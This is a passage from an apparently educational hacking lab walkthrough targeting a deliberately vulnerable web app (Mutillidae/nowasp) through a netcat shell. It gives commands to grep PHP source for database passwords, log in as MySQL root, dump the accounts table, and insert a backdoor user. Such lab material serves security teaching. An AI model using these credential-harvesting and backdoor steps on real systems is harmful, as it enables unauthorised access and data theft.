- find * -name "*.inc", find all files with the *.inc extension in the current working directory.
- xargs, build and execute command lines from standard input
- grep -i password, ignore case and search for the string "password".
- egrep -i '(db|database)', ignore case and search for the strings "db" OR "database".
- find * -name "*.inc" | xargs grep -i
password | egrep -i '(db|database)'
- Notes (FYI):
- Search php scripts for the string password
- Notes (FYI):
- Now we will search the 900+ php scripts for the string "password" AND the strings ("db" OR "database") AND the string "=".

- I will use head -8 to show only the first 8 lines, but feel free to remove the "| head -8" to see all the results.

- The name of the script that contains the database password is MySQLHandler.php.
- Instructions:
- find * -name "*.php" | xargs grep -i password | egrep -i '(db|database)' | grep "=" | head -8
- Notes (FYI):
- Search MySQLHandler.php for authentication
information
- Notes (FYI):
- Below I will search the MySQLHandler.php script for the strings (password OR username OR database) and the string "=".
- Notice the username (root), password (samurai), and database (nowasp) is listed in the results.
- Instructions:
- find * -name "MySQLHandler.php" | xargs egrep -i '(password|username|database)' | grep "=" | head -10
- Notes (FYI):
| Section 11: Database Interrogation |
- Basic Database Interrogation
- Notes (FYI):
- Perform the next steps in the nc_config.php netcat terminal.
- The below command shows you how to execute database commands in the netcat session.

- show databases, allows you to view all databases.
- use nowasp; show tables, means use the nowasp database and show its's tables.
- Instructions:
- echo "show databases;" | mysql -uroot -psamurai
- echo "use nowasp; show tables;" | mysql -uroot -psamurai
- Notes (FYI):
- Interrogate the accounts table
- Notes (FYI):

- The below command shows you how to view the column fields of the accounts tables.
- In addition, you will run a basic select statement to view the contents of the accounts table.
- Instructions:
- echo "use nowasp; desc accounts;" | mysql -uroot -psamurai
- echo "select * from nowasp.accounts;" | mysql -uroot -psamurai
- Notes (FYI):
- Create a new user in the accounts table
- Notes (FYI):

- The below command shows you how to create a new username using the MySQL insert command.
- Pay attention to the last record of your select statement results.
- Instructions:
- echo "insert into nowasp.accounts values (null,'hacker33','p4sSw0rd!','H4ck 4 fo0d','TRUE');" | mysql -uroot -psamurai
- echo "select * from nowasp.accounts;" | mysql -uroot -psamurai
- Notes (FYI):
| Section 12: Proof of Lab |
- Proof of Lab
- Notes (FYI):
- Perform the next steps in the nc_config.php netcat terminal
- Use nc_config.php netcat session for the below directions.
- Instructions:

- echo "select * from nowasp.accounts where username = 'hacker33';" | mysql -uroot -psamurai
- netstat -nao | egrep '(3333|4444)'
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
- Notes (FYI):